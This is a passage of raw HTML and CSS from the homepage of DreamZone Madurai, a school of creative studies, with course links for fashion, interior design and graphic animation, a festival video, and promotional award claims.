.elementor-slides .swiper-slide-bg{-webkit-background-size:cover;background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-f9c8e09 swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-ee44a1f swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-630c224 swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-494922a swiper-slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.dreamzonemadurai.com/contact-us/"><div class="swiper-slide-contents"></div></a></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a84bf61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a84bf61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cbf854 elementor-invisible" data-id="6cbf854" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c641074 elementor-widget elementor-widget-heading" data-id="c641074" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Welcome to </b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-0165c4e elementor-widget elementor-widget-heading" data-id="0165c4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><b>DreamZone</b> Madurai</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cb151e1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cb151e1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-71f6f20 elementor-widget elementor-widget-heading" data-id="71f6f20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Where Creativity Meets Technological Brilliance
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-e226505 elementor-widget elementor-widget-heading" data-id="e226505" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Welcome to DreamZone Madurai School of Creative Studies, the epitome of technology-enabled creative education in India. We specialize in offering courses that ignite your imagination and fuel your passion for</p>		</div>
				</div>
				<div class="elementor-element elementor-element-27c4461 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27c4461" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Fashion Design</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Interior Architecture and Design</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text"><b>Graphic and Animation</b></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c322831 elementor-widget elementor-widget-heading" data-id="c322831" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">At DreamZone, we believe in immersing you in a digital-age experiential training that brings your creative expressions to life.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1321f6c elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1321f6c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/about-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">KNOW MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ae3ca elementor-invisible" data-id="92ae3ca" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-68c52d3 elementor-widget elementor-widget-image" data-id="68c52d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="670" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg" class="attachment-large size-large" alt="Architecture and Interior Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg 883w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2-300x251.jpg 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2-768x644.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-077308f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="077308f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43e139f" data-id="43e139f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbfaeb6 elementor-widget elementor-widget-heading" data-id="dbfaeb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Anigra 2024 Digital Arts and Short Film Festival</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9db7978 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9db7978" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a3d45d0" data-id="a3d45d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-409bd33 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="409bd33" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}</style>		<div class="e-hosted-video elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
					<video class="elementor-video" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ANIGRA_LANDSCAPE.mp4" controls="" controlsList="nodownload"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21c5ee3" data-id="21c5ee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c92a5c elementor-widget elementor-widget-image" data-id="5c92a5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="724" height="1024" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-724x1024.jpg" class="attachment-large size-large" alt="Executive Diploma in Interior Architecture and Design in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-724x1024.jpg 724w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-212x300.jpg 212w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-768x1086.jpg 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-1086x1536.jpg 1086w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02-1448x2048.jpg 1448w, https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/Anigra-Social_A3_update_02.jpg 1754w" sizes="(max-width: 724px) 100vw, 724px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cccd67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cccd67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f10054b" data-id="f10054b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d28e85 elementor-invisible elementor-widget elementor-widget-heading" data-id="1d28e85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses. Get inspired.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f58b1a elementor-invisible elementor-widget elementor-widget-heading" data-id="8f58b1a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Infusing creativity with technology
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-c8ace37 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="c8ace37" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecaa05d elementor-invisible elementor-widget elementor-widget-ucaddon_card_carousel" data-id="ecaa05d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ucaddon_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Card Carousel -->
		<link id='font-awesome-4-shim-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >
		<link id='owl-carousel-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Card Carousel */

#uc_card_carousel_elementor12850-wrapper
{
  min-height:1px;
}
#uc_card_carousel_elementor12850 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_card_carousel_elementor12850 .ue-carousel-item
{
  overflow:hidden;
  transition:0.3s;
}

#uc_card_carousel_elementor12850 .uc_classic_carousel_container_holder
{
	display:block;
	position:relative;
	width:100%;
    box-sizing: border-box;
}
.card_carousel_title
{
	font-size:21px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	display:block;
    margin:0 auto;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
    
    display:inline-flex;
}
.uc_classic_carousel .uc_classic_carousel_content
{
  display: flex;
 flex-flow: column nowrap;
}

.uc_classic_carousel .ue_button
{
  margin-top:auto;

}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	text-decoration:none;
	transition: all 0.5s ease;
}


#uc_card_carousel_elementor12850 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_card_carousel_elementor12850 .owl-dot {
border-radius:50%;
display:inline-block;
}

#uc_card_carousel_elementor12850 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_card_carousel_elementor12850 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_card_carousel_elementor12850 .owl-nav .disabled
{
    display: none;  
}


#uc_card_carousel_elementor12850 .ue-item-icon
{
  line-height:1em;
  display:inline-flex;
  justify-content:center;
  align-items:center;
  
}

#uc_card_carousel_elementor12850 .ue-item-icon svg
{
  height:1em;
  width:1em;
}

#uc_card_carousel_elementor12850 .ue-item-icon-wrapper
{
  display:flex;
}




</style>

			<div class="uc_classic_carousel" id="uc_card_carousel_elementor12850-wrapper">
        <div class="uc_carousel owl-carousel " id="uc_card_carousel_elementor12850" >
          	<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-166f89c">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/fashion-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Fashion.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Fashion.png" alt="Fashion Design Course in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Fashion Design</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/fashion-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-f82abac">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/interior-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Interior.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Interior.png" alt="Diploma in fashion designing in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Interior Architecture and Design</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/interior-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-47c7ff5">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="https://www.dreamzonemadurai.com/graphic-design/" title="View More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Design.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Design.png" alt="Executive Diploma in Interior Architecture and Design in Madurai" width="457" height="402">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:ltr;">
    
    
        
          	
      <div  class="card_carousel_title">Graphic and Animation</div>
          	
    
      
        
    
    	
    
    
    	    <div class="ue_button"><a class="uc_more_btn " href="https://www.dreamzonemadurai.com/graphic-design/" title="View More" >View More</a></div>
    	
  </div>
  </div>
</div>

      </div>
</div>
			<!-- end Card Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdf3cb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdf3cb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8adb35" data-id="f8adb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00a1c40 elementor-invisible elementor-widget elementor-widget-heading" data-id="00a1c40" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Quality</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-965aa85 elementor-invisible elementor-widget elementor-widget-heading" data-id="965aa85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Why DreamZone</b> Madurai</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96edf23 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="96edf23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66b5d89 elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66b5d89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93f2b41" data-id="93f2b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c7eb7f elementor-invisible elementor-widget elementor-widget-image" data-id="5c7eb7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="652" height="664" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why.png" class="attachment-large size-large" alt="Post-Graduate Diploma in Interior Architecture and Design in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why.png 652w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/Why-295x300.png 295w" sizes="(max-width: 652px) 100vw, 652px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c594606" data-id="c594606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c01e921 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c01e921" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78c7622" data-id="78c7622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bd28187 elementor-widget elementor-widget-image" data-id="bd28187" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/winner.png" class="attachment-large size-large" alt="Kitchen Architecture Course in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c20a07d" data-id="c20a07d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3766f73 elementor-widget elementor-widget-heading" data-id="3766f73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Awarded <b>“Best Fashion and Design Institute in India" </b>by Asia Education Summit and Awards in 2020</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-536a25d elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="536a25d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c920a12 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c920a12" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c18a138" data-id="c18a138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4399d9 elementor-widget elementor-widget-image" data-id="c4399d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/seller.png" class="attachment-large size-large" alt="Master diploma in interior architecture and design in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62dacec" data-id="62dacec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea17f3 elementor-widget elementor-widget-heading" data-id="3ea17f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Two consecutive world records for <b>"Longest Fashion Show" and “Most designer in a single continuous fashion show" </b>in
2018</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2ec3e47 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="2ec3e47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d1a383 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9d1a383" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6311e8a" data-id="6311e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f859a60 elementor-widget elementor-widget-image" data-id="f859a60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="79" height="78" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/dress.png" class="attachment-large size-large" alt="Master diploma in fashion designing in Madurai" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2cc1056" data-id="2cc1056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64752f6 elementor-widget elementor-widget-heading" data-id="64752f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
